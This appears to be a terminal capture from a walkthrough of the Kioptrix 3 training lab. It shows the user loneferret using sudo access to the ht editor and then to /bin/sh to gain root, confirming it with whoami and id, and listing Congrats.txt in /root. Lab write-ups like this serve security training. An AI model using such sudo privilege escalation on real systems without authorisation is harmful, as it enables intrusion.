 loneferret@Kioptrix3:~$ sudo ht
[2]+  Stopped                 sudo ht
loneferret@Kioptrix3:~$ sudo /bin/sh
# whoami & id
root
uid=0(root) gid=0(root) groups=0(root)
[1] + Done                       whoami
# cd /root
# ls
Congrats.txt  ht-2.0.18